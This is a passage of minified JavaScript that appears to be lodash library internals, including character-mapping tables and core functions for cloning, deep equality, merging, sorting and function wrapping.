","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),wn=fn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function On(t){return"\\"+Te[t]}function Cn(t){return be.test(t)}function En(t){var e=-1,n=Array(t.size);return t.forEach(function(t,i){n[++e]=[i,t]}),n}function Sn(t,e){return function(n){return t(e(n))}}function Tn(t,e){for(var n=-1,i=t.length,r=0,o=[];++n<i;){var a=t[n];a!==e&&a!==c||(t[n]=c,o[r++]=n)}return o}function kn(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function An(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function xn(t){return Cn(t)?function(t){var e=ye.lastIndex=0;for(;ye.test(t);)++e;return e}(t):nn(t)}function In(t){return Cn(t)?function(t){return t.match(ye)||[]}(t):function(t){return t.split("")}(t)}var Pn=fn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function t(e){var n,Zt=(e=null==e?Pe:Ln.defaults(Pe.Object(),e,Ln.pick(Pe,Oe))).Array,Kt=e.Date,Jt=e.Error,Xt=e.Function,te=e.Math,ee=e.Object,ne=e.RegExp,ie=e.String,re=e.TypeError,oe=Zt.prototype,ae=Xt.prototype,se=ee.prototype,ue=e["__core-js_shared__"],ce=ae.toString,le=se.hasOwnProperty,fe=0,he=(n=/[^.]+$/.exec(ue&&ue.keys&&ue.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",pe=se.toString,de=ce.call(ee),ve=Pe._,ye=ne("^"+ce.call(le).replace(It,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),be=je?e.Buffer:i,Te=e.Symbol,xe=e.Uint8Array,Ie=be?be.allocUnsafe:i,Le=Sn(ee.getPrototypeOf,ee),$e=ee.create,Re=se.propertyIsEnumerable,De=oe.splice,nn=Te?Te.isConcatSpreadable:i,fn=Te?Te.iterator:i,$n=Te?Te.toStringTag:i,jn=function(){try{var t=zo(ee,"defineProperty");return t({},"",{}),t}catch(t){}}(),Rn=e.clearTimeout!==Pe.clearTimeout&&e.clearTimeout,Dn=Kt&&Kt.now!==Pe.Date.now&&Kt.now,Nn=e.setTimeout!==Pe.setTimeout&&e.setTimeout,Mn=te.ceil,zn=te.floor,Fn=ee.getOwnPropertySymbols,Bn=be?be.isBuffer:i,Wn=e.isFinite,Un=oe.join,Hn=Sn(ee.keys,ee),Vn=te.max,Gn=te.min,Yn=Kt.now,qn=e.parseInt,Qn=te.random,Zn=oe.reverse,Kn=zo(e,"DataView"),Jn=zo(e,"Map"),Xn=zo(e,"Promise"),ti=zo(e,"Set"),ei=zo(e,"WeakMap"),ni=zo(ee,"create"),ii=ei&&new ei,ri={},oi=fa(Kn),ai=fa(Jn),si=fa(Xn),ui=fa(ti),ci=fa(ei),li=Te?Te.prototype:i,fi=li?li.valueOf:i,hi=li?li.toString:i;function pi(t){if(As(t)&&!gs(t)&&!(t instanceof gi)){if(t instanceof mi)return t;if(le.call(t,"__wrapped__"))return ha(t)}return new mi(t)}var di=function(){function t(){}return function(e){if(!ks(e))return{};if($e)return $e(e);t.prototype=e;var n=new t;return t.prototype=i,n}}();function vi(){}function mi(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=i}function gi(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=R,this.__views__=[]}function yi(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function _i(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function bi(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function wi(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new bi;++e<n;)this.add(t[e])}function Oi(t){var e=this.__data__=new _i(t);this.size=e.size}function Ci(t,e){var n=gs(t),i=!n&&ms(t),r=!n&&!i&&ws(t),o=!n&&!i&&!r&&Ds(t),a=n||i||r||o,s=a?dn(t.length,ie):[],u=s.length;for(var c in t)!e&&!le.call(t,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Go(c,u))||s.push(c);return s}function Ei(t){var e=t.length;return e?t[wr(0,e-1)]:i}function Si(t,e){return ua(no(t),ji(e,0,t.length))}function Ti(t){return ua(no(t))}function ki(t,e,n){(n===i||ps(t[e],n))&&(n!==i||e in t)||Li(t,e,n)}function Ai(t,e,n){var r=t[e];le.call(t,e)&&ps(r,n)&&(n!==i||e in t)||Li(t,e,n)}function xi(t,e){for(var n=t.length;n--;)if(ps(t[n][0],e))return n;return-1}function Ii(t,e,n,i){return zi(t,function(t,r,o){e(i,t,n(t),o)}),i}function Pi(t,e){return t&&io(e,ru(e),t)}function Li(t,e,n){"__proto__"==e&&jn?jn(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function $i(t,e){for(var n=-1,r=e.length,o=Zt(r),a=null==t;++n<r;)o[n]=a?i:Xs(t,e[n]);return o}function ji(t,e,n){return t==t&&(n!==i&&(t=t<=n?t:n),e!==i&&(t=t>=e?t:e)),t}function Ri(t,e,n,r,o,a){var s,u=e&l,c=e&f,p=e&h;if(n&&(s=o?n(t,r,o,a):n(t)),s!==i)return s;if(!ks(t))return t;var d=gs(t);if(d){if(s=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&le.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(t),!u)return no(t,s)}else{var v=Wo(t),m=v==G||v==Y;if(ws(t))return Zr(t,u);if(v==K||v==z||m&&!o){if(s=c||m?{}:Ho(t),!u)return c?function(t,e){return io(t,Bo(t),e)}(t,function(t,e){return t&&io(e,ou(e),t)}(s,t)):function(t,e){return io(t,Fo(t),e)}(t,Pi(s,t))}else{if(!Se[v])return o?t:{};s=function(t,e,n){var i,r,o,a=t.constructor;switch(e){case at:return Kr(t);case W:case U:return new a(+t);case st:return function(t,e){var n=e?Kr(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case ut:case ct:case lt:case ft:case ht:case pt:case dt:case vt:case mt:return Jr(t,n);case q:return new a;case Q:case et:return new a(t);case X:return(o=new(r=t).constructor(r.source,Bt.exec(r))).lastIndex=r.lastIndex,o;case tt:return new a;case nt:return i=t,fi?ee(fi.call(i)):{}}}(t,v,u)}}a||(a=new Oi);var g=a.get(t);if(g)return g;a.set(t,s),$s(t)?t.forEach(function(i){s.add(Ri(i,e,n,i,t,a))}):xs(t)&&t.forEach(function(i,r){s.set(r,Ri(i,e,n,r,t,a))});var y=d?i:(p?c?Lo:Po:c?ou:ru)(t);return Ve(y||t,function(i,r){y&&(i=t[r=i]),Ai(s,r,Ri(i,e,n,r,t,a))}),s}function Di(t,e,n){var r=n.length;if(null==t)return!r;for(t=ee(t);r--;){var o=n[r],a=e[o],s=t[o];if(s===i&&!(o in t)||!a(s))return!1}return!0}function Ni(t,e,n){if("function"!=typeof t)throw new re(a);return ra(function(){t.apply(i,n)},e)}function Mi(t,e,n,i){var o=-1,a=Qe,s=!0,u=t.length,c=[],l=e.length;if(!u)return c;n&&(e=Ke(e,vn(n))),i?(a=Ze,s=!1):e.length>=r&&(a=gn,s=!1,e=new wi(e));t:for(;++o<u;){var f=t[o],h=null==n?f:n(f);if(f=i||0!==f?f:0,s&&h==h){for(var p=l;p--;)if(e[p]===h)continue t;c.push(f)}else a(e,h,i)||c.push(f)}return c}pi.templateSettings={escape:Et,evaluate:St,interpolate:Tt,variable:"",imports:{_:pi}},pi.prototype=vi.prototype,pi.prototype.constructor=pi,mi.prototype=di(vi.prototype),mi.prototype.constructor=mi,gi.prototype=di(vi.prototype),gi.prototype.constructor=gi,yi.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},yi.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},yi.prototype.get=function(t){var e=this.__data__;if(ni){var n=e[t];return n===s?i:n}return le.call(e,t)?e[t]:i},yi.prototype.has=function(t){var e=this.__data__;return ni?e[t]!==i:le.call(e,t)},yi.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=ni&&e===i?s:e,this},_i.prototype.clear=function(){this.__data__=[],this.size=0},_i.prototype.delete=function(t){var e=this.__data__,n=xi(e,t);return!(n<0||(n==e.length-1?e.pop():De.call(e,n,1),--this.size,0))},_i.prototype.get=function(t){var e=this.__data__,n=xi(e,t);return n<0?i:e[n][1]},_i.prototype.has=function(t){return xi(this.__data__,t)>-1},_i.prototype.set=function(t,e){var n=this.__data__,i=xi(n,t);return i<0?(++this.size,n.push([t,e])):n[i][1]=e,this},bi.prototype.clear=function(){this.size=0,this.__data__={hash:new yi,map:new(Jn||_i),string:new yi}},bi.prototype.delete=function(t){var e=No(this,t).delete(t);return this.size-=e?1:0,e},bi.prototype.get=function(t){return No(this,t).get(t)},bi.prototype.has=function(t){return No(this,t).has(t)},bi.prototype.set=function(t,e){var n=No(this,t),i=n.size;return n.set(t,e),this.size+=n.size==i?0:1,this},wi.prototype.add=wi.prototype.push=function(t){return this.__data__.set(t,s),this},wi.prototype.has=function(t){return this.__data__.has(t)},Oi.prototype.clear=function(){this.__data__=new _i,this.size=0},Oi.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Oi.prototype.get=function(t){return this.__data__.get(t)},Oi.prototype.has=function(t){return this.__data__.has(t)},Oi.prototype.set=function(t,e){var n=this.__data__;if(n instanceof _i){var i=n.__data__;if(!Jn||i.length<r-1)return i.push([t,e]),this.size=++n.size,this;n=this.__data__=new bi(i)}return n.set(t,e),this.size=n.size,this};var zi=ao(Yi),Fi=ao(qi,!0);function Bi(t,e){var n=!0;return zi(t,function(t,i,r){return n=!!e(t,i,r)}),n}function Wi(t,e,n){for(var r=-1,o=t.length;++r<o;){var a=t[r],s=e(a);if(null!=s&&(u===i?s==s&&!Rs(s):n(s,u)))var u=s,c=a}return c}function Ui(t,e){var n=[];return zi(t,function(t,i,r){e(t,i,r)&&n.push(t)}),n}function Hi(t,e,n,i,r){var o=-1,a=t.length;for(n||(n=Vo),r||(r=[]);++o<a;){var s=t[o];e>0&&n(s)?e>1?Hi(s,e-1,n,i,r):Je(r,s):i||(r[r.length]=s)}return r}var Vi=so(),Gi=so(!0);function Yi(t,e){return t&&Vi(t,e,ru)}function qi(t,e){return t&&Gi(t,e,ru)}function Qi(t,e){return qe(e,function(e){return Es(t[e])})}function Zi(t,e){for(var n=0,r=(e=Gr(e,t)).length;null!=t&&n<r;)t=t[la(e[n++])];return n&&n==r?t:i}function Ki(t,e,n){var i=e(t);return gs(t)?i:Je(i,n(t))}function Ji(t){return null==t?t===i?it:Z:$n&&$n in ee(t)?function(t){var e=le.call(t,$n),n=t[$n];try{t[$n]=i;var r=!0}catch(t){}var o=pe.call(t);return r&&(e?t[$n]=n:delete t[$n]),o}(t):function(t){return pe.call(t)}(t)}function Xi(t,e){return t>e}function tr(t,e){return null!=t&&le.call(t,e)}function er(t,e){return null!=t&&e in ee(t)}function nr(t,e,n){for(var r=n?Ze:Qe,o=t[0].length,a=t.length,s=a,u=Zt(a),c=1/0,l=[];s--;){var f=t[s];s&&e&&(f=Ke(f,vn(e))),c=Gn(f.length,c),u[s]=!n&&(e||o>=120&&f.length>=120)?new wi(s&&f):i}f=t[0];var h=-1,p=u[0];t:for(;++h<o&&l.length<c;){var d=f[h],v=e?e(d):d;if(d=n||0!==d?d:0,!(p?gn(p,v):r(l,v,n))){for(s=a;--s;){var m=u[s];if(!(m?gn(m,v):r(t[s],v,n)))continue t}p&&p.push(v),l.push(d)}}return l}function ir(t,e,n){var r=null==(t=ea(t,e=Gr(e,t)))?t:t[la(Ca(e))];return null==r?i:Ue(r,t,n)}function rr(t){return As(t)&&Ji(t)==z}function or(t,e,n,r,o){return t===e||(null==t||null==e||!As(t)&&!As(e)?t!=t&&e!=e:function(t,e,n,r,o,a){var s=gs(t),u=gs(e),c=s?F:Wo(t),l=u?F:Wo(e),f=(c=c==z?K:c)==K,h=(l=l==z?K:l)==K,v=c==l;if(v&&ws(t)){if(!ws(e))return!1;s=!0,f=!1}if(v&&!f)return a||(a=new Oi),s||Ds(t)?xo(t,e,n,r,o,a):function(t,e,n,i,r,o,a){switch(n){case st:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case at:return!(t.byteLength!=e.byteLength||!o(new xe(t),new xe(e)));case W:case U:case Q:return ps(+t,+e);case V:return t.name==e.name&&t.message==e.message;case X:case et:return t==e+"";case q:var s=En;case tt:var u=i&p;if(s||(s=kn),t.size!=e.size&&!u)return!1;var c=a.get(t);if(c)return c==e;i|=d,a.set(t,e);var l=xo(s(t),s(e),i,r,o,a);return a.delete(t),l;case nt:if(fi)return fi.call(t)==fi.call(e)}return!1}(t,e,c,n,r,o,a);if(!(n&p)){var m=f&&le.call(t,"__wrapped__"),g=h&&le.call(e,"__wrapped__");if(m||g){var y=m?t.value():t,_=g?e.value():e;return a||(a=new Oi),o(y,_,n,r,a)}}return!!v&&(a||(a=new Oi),function(t,e,n,r,o,a){var s=n&p,u=Po(t),c=u.length,l=Po(e).length;if(c!=l&&!s)return!1;for(var f=c;f--;){var h=u[f];if(!(s?h in e:le.call(e,h)))return!1}var d=a.get(t),v=a.get(e);if(d&&v)return d==e&&v==t;var m=!0;a.set(t,e),a.set(e,t);for(var g=s;++f<c;){h=u[f];var y=t[h],_=e[h];if(r)var b=s?r(_,y,h,e,t,a):r(y,_,h,t,e,a);if(!(b===i?y===_||o(y,_,n,r,a):b)){m=!1;break}g||(g="constructor"==h)}if(m&&!g){var w=t.constructor,O=e.constructor;w!=O&&"constructor"in t&&"constructor"in e&&!("function"==typeof w&&w instanceof w&&"function"==typeof O&&O instanceof O)&&(m=!1)}return a.delete(t),a.delete(e),m}(t,e,n,r,o,a))}(t,e,n,r,or,o))}function ar(t,e,n,r){var o=n.length,a=o,s=!r;if(null==t)return!a;for(t=ee(t);o--;){var u=n[o];if(s&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++o<a;){var c=(u=n[o])[0],l=t[c],f=u[1];if(s&&u[2]){if(l===i&&!(c in t))return!1}else{var h=new Oi;if(r)var v=r(l,f,c,t,e,h);if(!(v===i?or(f,l,p|d,r,h):v))return!1}}return!0}function sr(t){return!(!ks(t)||he&&he in t)&&(Es(t)?ye:Ht).test(fa(t))}function ur(t){return"function"==typeof t?t:null==t?Iu:"object"==typeof t?gs(t)?dr(t[0],t[1]):pr(t):zu(t)}function cr(t){if(!Ko(t))return Hn(t);var e=[];for(var n in ee(t))le.call(t,n)&&"constructor"!=n&&e.push(n);return e}function lr(t){if(!ks(t))return function(t){var e=[];if(null!=t)for(var n in ee(t))e.push(n);return e}(t);var e=Ko(t),n=[];for(var i in t)("constructor"!=i||!e&&le.call(t,i))&&n.push(i);return n}function fr(t,e){return t<e}function hr(t,e){var n=-1,i=_s(t)?Zt(t.length):[];return zi(t,function(t,r,o){i[++n]=e(t,r,o)}),i}function pr(t){var e=Mo(t);return 1==e.length&&e[0][2]?Xo(e[0][0],e[0][1]):function(n){return n===t||ar(n,t,e)}}function dr(t,e){return qo(t)&&Jo(e)?Xo(la(t),e):function(n){var r=Xs(n,t);return r===i&&r===e?tu(n,t):or(e,r,p|d)}}function vr(t,e,n,r,o){t!==e&&Vi(e,function(a,s){if(o||(o=new Oi),ks(a))!function(t,e,n,r,o,a,s){var u=na(t,n),c=na(e,n),l=s.get(c);if(l)ki(t,n,l);else{var f=a?a(u,c,n+"",t,e,s):i,h=f===i;if(h){var p=gs(c),d=!p&&ws(c),v=!p&&!d&&Ds(c);f=c,p||d||v?gs(u)?f=u:bs(u)?f=no(u):d?(h=!1,f=Zr(c,!0)):v?(h=!1,f=Jr(c,!0)):f=[]:Ps(c)||ms(c)?(f=u,ms(u)?f=Hs(u):ks(u)&&!Es(u)||(f=Ho(c))):h=!1}h&&(s.set(c,f),o(f,c,r,a,s),s.delete(c)),ki(t,n,f)}}(t,e,s,n,vr,r,o);else{var u=r?r(na(t,s),a,s+"",t,e,o):i;u===i&&(u=a),ki(t,s,u)}},ou)}function mr(t,e){var n=t.length;if(n)return Go(e+=e<0?n:0,n)?t[e]:i}function gr(t,e,n){var i=-1;return e=Ke(e=e.length?Ke(e,function(t){return gs(t)?function(e){return Zi(e,1===t.length?t[0]:t)}:t}):[Iu],vn(Do())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(hr(t,function(t,n,r){return{criteria:Ke(e,function(e){return e(t)}),index:++i,value:t}}),function(t,e){return function(t,e,n){for(var i=-1,r=t.criteria,o=e.criteria,a=r.length,s=n.length;++i<a;){var u=Xr(r[i],o[i]);if(u){if(i>=s)return u;var c=n[i];return u*("desc"==c?-1:1)}}return t.index-e.index}(t,e,n)})}function yr(t,e,n){for(var i=-1,r=e.length,o={};++i<r;){var a=e[i],s=Zi(t,a);n(s,a)&&Tr(o,Gr(a,t),s)}return o}function _r(t,e,n,i){var r=i?sn:an,o=-1,a=e.length,s=t;for(t===e&&(e=no(e)),n&&(s=Ke(t,vn(n)));++o<a;)for(var u=0,c=e[o],l=n?n(c):c;(u=r(s,l,u,i))>-1;)s!==t&&De.call(s,u,1),De.call(t,u,1);return t}function br(t,e){for(var n=t?e.length:0,i=n-1;n--;){var r=e[n];if(n==i||r!==o){var o=r;Go(r)?De.call(t,r,1):Mr(t,r)}}return t}function wr(t,e){return t+zn(Qn()*(e-t+1))}function Or(t,e){var n="";if(!t||e<1||e>L)return n;do{e%2&&(n+=t),(e=zn(e/2))&&(t+=t)}while(e);return n}function Cr(t,e){return oa(ta(t,e,Iu),t+"")}function Er(t){return Ei(pu(t))}function Sr(t,e){var n=pu(t);return ua(n,ji(e,0,n.length))}function Tr(t,e,n,r){if(!ks(t))return t;for(var o=-1,a=(e=Gr(e,t)).length,s=a-1,u=t;null!=u&&++o<a;){var c=la(e[o]),l=n;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(o!=s){var f=u[c];(l=r?r(f,c,u):i)===i&&(l=ks(f)?f:Go(e[o+1])?[]:{})}Ai(u,c,l),u=u[c]}return t}var kr=ii?function(t,e){return ii.set(t,e),t}:Iu,Ar=jn?function(t,e){return jn(t,"toString",{configurable:!0,enumerable:!1,value:ku(e),writable:!0})}:Iu;function xr(t){return ua(pu(t))}function Ir(t,e,n){var i=-1,r=t.length;e<0&&(e=-e>r?0:r+e),(n=n>r?r:n)<0&&(n+=r),r=e>n?0:n-e>>>0,e>>>=0;for(var o=Zt(r);++i<r;)o[i]=t[i+e];return o}function Pr(t,e){var n;return zi(t,function(t,i,r){return!(n=e(t,i,r))}),!!n}function Lr(t,e,n){var i=0,r=null==t?i:t.length;if("number"==typeof e&&e==e&&r<=N){for(;i<r;){var o=i+r>>>1,a=t[o];null!==a&&!Rs(a)&&(n?a<=e:a<e)?i=o+1:r=o}return r}return $r(t,e,Iu,n)}function $r(t,e,n,r){var o=0,a=null==t?0:t.length;if(0===a)return 0;for(var s=(e=n(e))!=e,u=null===e,c=Rs(e),l=e===i;o<a;){var f=zn((o+a)/2),h=n(t[f]),p=h!==i,d=null===h,v=h==h,m=Rs(h);if(s)var g=r||v;else g=l?v&&(r||p):u?v&&p&&(r||!d):c?v&&p&&!d&&(r||!m):!d&&!m&&(r?h<=e:h<e);g?o=f+1:a=f}return Gn(a,D)}function jr(t,e){for(var n=-1,i=t.length,r=0,o=[];++n<i;){var a=t[n],s=e?e(a):a;if(!n||!ps(s,u)){var u=s;o[r++]=0===a?0:a}}return o}function Rr(t){return"number"==typeof t?t:Rs(t)?j:+t}function Dr(t){if("string"==typeof t)return t;if(gs(t))return Ke(t,Dr)+"";if(Rs(t))return hi?hi.call(t):"";var e=t+"";return"0"==e&&1/t==-P?"-0":e}function Nr(t,e,n){var i=-1,o=Qe,a=t.length,s=!0,u=[],c=u;if(n)s=!1,o=Ze;else if(a>=r){var l=e?null:Co(t);if(l)return kn(l);s=!1,o=gn,c=new wi}else c=e?[]:u;t:for(;++i<a;){var f=t[i],h=e?e(f):f;if(f=n||0!==f?f:0,s&&h==h){for(var p=c.length;p--;)if(c[p]===h)continue t;e&&c.push(h),u.push(f)}else o(c,h,n)||(c!==u&&c.push(h),u.push(f))}return u}function Mr(t,e){return null==(t=ea(t,e=Gr(e,t)))||delete t[la(Ca(e))]}function zr(t,e,n,i){return Tr(t,e,n(Zi(t,e)),i)}function Fr(t,e,n,i){for(var r=t.length,o=i?r:-1;(i?o--:++o<r)&&e(t[o],o,t););return n?Ir(t,i?0:o,i?o+1:r):Ir(t,i?o+1:0,i?r:o)}function Br(t,e){var n=t;return n instanceof gi&&(n=n.value()),Xe(e,function(t,e){return e.func.apply(e.thisArg,Je([t],e.args))},n)}function Wr(t,e,n){var i=t.length;if(i<2)return i?Nr(t[0]):[];for(var r=-1,o=Zt(i);++r<i;)for(var a=t[r],s=-1;++s<i;)s!=r&&(o[r]=Mi(o[r]||a,t[s],e,n));return Nr(Hi(o,1),e,n)}function Ur(t,e,n){for(var r=-1,o=t.length,a=e.length,s={};++r<o;){var u=r<a?e[r]:i;n(s,t[r],u)}return s}function Hr(t){return bs(t)?t:[]}function Vr(t){return"function"==typeof t?t:Iu}function Gr(t,e){return gs(t)?t:qo(t,e)?[t]:ca(Vs(t))}var Yr=Cr;function qr(t,e,n){var r=t.length;return n=n===i?r:n,!e&&n>=r?t:Ir(t,e,n)}var Qr=Rn||function(t){return Pe.clearTimeout(t)};function Zr(t,e){if(e)return t.slice();var n=t.length,i=Ie?Ie(n):new t.constructor(n);return t.copy(i),i}function Kr(t){var e=new t.constructor(t.byteLength);return new xe(e).set(new xe(t)),e}function Jr(t,e){var n=e?Kr(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function Xr(t,e){if(t!==e){var n=t!==i,r=null===t,o=t==t,a=Rs(t),s=e!==i,u=null===e,c=e==e,l=Rs(e);if(!u&&!l&&!a&&t>e||a&&s&&c&&!u&&!l||r&&s&&c||!n&&c||!o)return 1;if(!r&&!a&&!l&&t<e||l&&n&&o&&!r&&!a||u&&n&&o||!s&&o||!c)return-1}return 0}function to(t,e,n,i){for(var r=-1,o=t.length,a=n.length,s=-1,u=e.length,c=Vn(o-a,0),l=Zt(u+c),f=!i;++s<u;)l[s]=e[s];for(;++r<a;)(f||r<o)&&(l[n[r]]=t[r]);for(;c--;)l[s++]=t[r++];return l}function eo(t,e,n,i){for(var r=-1,o=t.length,a=-1,s=n.length,u=-1,c=e.length,l=Vn(o-s,0),f=Zt(l+c),h=!i;++r<l;)f[r]=t[r];for(var p=r;++u<c;)f[p+u]=e[u];for(;++a<s;)(h||r<o)&&(f[p+n[a]]=t[r++]);return f}function no(t,e){var n=-1,i=t.length;for(e||(e=Zt(i));++n<i;)e[n]=t[n];return e}function io(t,e,n,r){var o=!n;n||(n={});for(var a=-1,s=e.length;++a<s;){var u=e[a],c=r?r(n[u],t[u],u,n,t):i;c===i&&(c=t[u]),o?Li(n,u,c):Ai(n,u,c)}return n}function ro(t,e){return function(n,i){var r=gs(n)?He:Ii,o=e?e():{};return r(n,t,Do(i,2),o)}}function oo(t){return Cr(function(e,n){var r=-1,o=n.length,a=o>1?n[o-1]:i,s=o>2?n[2]:i;for(a=t.length>3&&"function"==typeof a?(o--,a):i,s&&Yo(n[0],n[1],s)&&(a=o<3?i:a,o=1),e=ee(e);++r<o;){var u=n[r];u&&t(e,u,r,a)}return e})}function ao(t,e){return function(n,i){if(null==n)return n;if(!_s(n))return t(n,i);for(var r=n.length,o=e?r:-1,a=ee(n);(e?o--:++o<r)&&!1!==i(a[o],o,a););return n}}function so(t){return function(e,n,i){for(var r=-1,o=ee(e),a=i(e),s=a.length;s--;){var u=a[t?s:++r];if(!1===n(o[u],u,o))break}return e}}function uo(t){return function(e){var n=Cn(e=Vs(e))?In(e):i,r=n?n[0]:e.charAt(0),o=n?qr(n,1).join(""):e.slice(1);return r[t]()+o}}function co(t){return function(e){return Xe(Eu(mu(e).replace(me,"")),t,"")}}function lo(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=di(t.prototype),i=t.apply(n,e);return ks(i)?i:n}}function fo(t){return function(e,n,r){var o=ee(e);if(!_s(e)){var a=Do(n,3);e=ru(e),n=function(t){return a(o[t],t,o)}}var s=t(e,n,r);return s>-1?o[a?e[s]:s]:i}}function ho(t){return Io(function(e){var n=e.length,r=n,o=mi.prototype.thru;for(t&&e.reverse();r--;){var s=e[r];if("function"!=typeof s)throw new re(a);if(o&&!u&&"wrapper"==jo(s))var u=new mi([],!0)}for(r=u?r:n;++r<n;){var c=jo(s=e[r]),l="wrapper"==c?$o(s):i;u=l&&Qo(l[0])&&l[1]==(O|y|b|C)&&!l[4].length&&1==l[9]?u[jo(l[0])].apply(u,l[3]):1==s.length&&Qo(s)?u[c]():u.thru(s)}return function(){var t=arguments,i=t[0];if(u&&1==t.length&&gs(i))return u.plant(i).value();for(var r=0,o=n?e[r].apply(this,t):i;++r<n;)o=e[r].call(this,o);return o}})}function po(t,e,n,r,o,a,s,u,c,l){var f=e&O,h=e&v,p=e&m,d=e&(y|_),g=e&E,b=p?i:lo(t);return function v(){for(var m=arguments.length,y=Zt(m),_=m;_--;)y[_]=arguments[_];if(d)var w=Ro(v),O=function(t,e){for(var n=t.length,i=0;n--;)t[n]===e&&++i;return i}(y,w);if(r&&(y=to(y,r,o,d)),a&&(y=eo(y,a,s,d)),m-=O,d&&m<l){var C=Tn(y,w);return wo(t,e,po,v.placeholder,n,y,C,u,c,l-m)}var E=h?n:this,S=p?E[t]:t;return m=y.length,u?y=function(t,e){for(var n=t.length,r=Gn(e.length,n),o=no(t);r--;){var a=e[r];t[r]=Go(a,n)?o[a]:i}return t}(y,u):g&&m>1&&y.reverse(),f&&c<m&&(y.length=c),this&&this!==Pe&&this instanceof v&&(S=b||lo(S)),S.apply(E,y)}}function vo(t,e){return function(n,i){return function(t,e,n,i){return Yi(t,function(t,r,o){e(i,n(t),r,o)}),i}(n,t,e(i),{})}}function mo(t,e){return function(n,r){var o;if(n===i&&r===i)return e;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=Dr(n),r=Dr(r)):(n=Rr(n),r=Rr(r)),o=t(n,r)}return o}}function go(t){return Io(function(e){return e=Ke(e,vn(Do())),Cr(function(n){var i=this;return t(e,function(t){return Ue(t,i,n)})})})}function yo(t,e){var n=(e=e===i?" ":Dr(e)).length;if(n<2)return n?Or(e,t):e;var r=Or(e,Mn(t/xn(e)));return Cn(e)?qr(In(r),0,t).join(""):r.slice(0,t)}function _o(t){return function(e,n,r){return r&&"number"!=typeof r&&Yo(e,n,r)&&(n=r=i),e=Fs(e),n===i?(n=e,e=0):n=Fs(n),function(t,e,n,i){for(var r=-1,o=Vn(Mn((e-t)/(n||1)),0),a=Zt(o);o--;)a[i?o:++r]=t,t+=n;return a}(e,n,r=r===i?e<n?1:-1:Fs(r),t)}}function bo(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Us(e),n=Us(n)),t(e,n)}}function wo(t,e,n,r,o,a,s,u,c,l){var f=e&y;e|=f?b:w,(e&=~(f?w:b))&g||(e&=~(v|m));var h=[t,e,o,f?a:i,f?s:i,f?i:a,f?i:s,u,c,l],p=n.apply(i,h);return Qo(t)&&ia(p,h),p.placeholder=r,aa(p,t,e)}function Oo(t){var e=te[t];return function(t,n){if(t=Us(t),(n=null==n?0:Gn(Bs(n),292))&&Wn(t)){var i=(Vs(t)+"e").split("e");return+((i=(Vs(e(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return e(t)}}var Co=ti&&1/kn(new ti([,-0]))[1]==P?function(t){return new ti(t)}:Ru;function Eo(t){return function(e){var n=Wo(e);return n==q?En(e):n==tt?An(e):function(t,e){return Ke(e,function(e){return[e,t[e]]})}(e,t(e))}}function So(t,e,n,r,o,s,u,l){var f=e&m;if(!f&&"function"!=typeof t)throw new re(a);var h=r?r.length:0;if(h||(e&=~(b|w),r=o=i),u=u===i?u:Vn(Bs(u),0),l=l===i?l:Bs(l),h-=o?o.length:0,e&w){var p=r,d=o;r=o=i}var 